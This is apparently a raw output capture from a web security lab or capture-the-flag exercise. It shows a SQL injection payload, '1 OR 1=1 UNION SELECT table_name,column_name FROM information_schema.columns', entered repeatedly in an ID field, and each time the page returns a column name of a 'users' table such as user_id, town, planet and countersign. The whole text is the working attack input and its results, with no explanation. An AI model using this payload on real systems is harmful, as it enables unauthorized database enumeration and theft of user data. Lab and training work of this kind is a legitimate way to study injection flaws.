 ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 OR 1=1 UNION SELECT table_name,column_name FROM information_schema.columns
First name: users
Surname : countersign